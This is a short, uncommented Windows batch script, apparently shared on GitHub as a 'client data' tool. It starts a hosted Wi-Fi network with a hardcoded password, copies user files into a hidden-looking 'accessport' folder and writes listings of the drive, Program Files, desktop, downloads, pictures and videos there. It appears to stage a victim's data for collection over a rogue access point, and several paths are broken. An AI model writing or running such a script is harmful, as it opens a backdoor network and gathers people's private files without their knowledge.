 04:42:51 PM Sunday - May - 2022
Desk Note Store Client Data Retrive Client Data
@ECHO Off
netsh wlan stop hosted network
netsh wlan set hostednetwork mode=allow key=access12345 ssid=accessport
netsh wlan start hostednetwork
c:
cd c:/users
md accessport\
c:
cd c:/users/accessport
md com\
robocopy %MYFILES% c:/users/accessport/com
c:
dir>c:/users/accessport/filec.txt
CD c:/users
dir>c:/users/accessport/file1user.txt
CD c:/"program file"
dir>c:/users/accessport/file2pro.txt
CD  c:/"program file (86x)"
dir>c:/users/accessport/file3pro86.TXT
C:
cd %USERPROFILE%
dir>C:/users/accessport/file4usersall.txt
C:
cd %USERPROFILE%/desktop
dir>c:/users/accessport/file5desk.txt
C:
cd %USERPROFILE%/downloads
dir>c:/users/accessport/file6down.txt
C:
cd %USERPROFILE%/pictures
dir>c:/users/accessport/file7pict.txt
C:
cd %USERPROFILE%/videos
dir>c:/users/access ort/file8vid.txt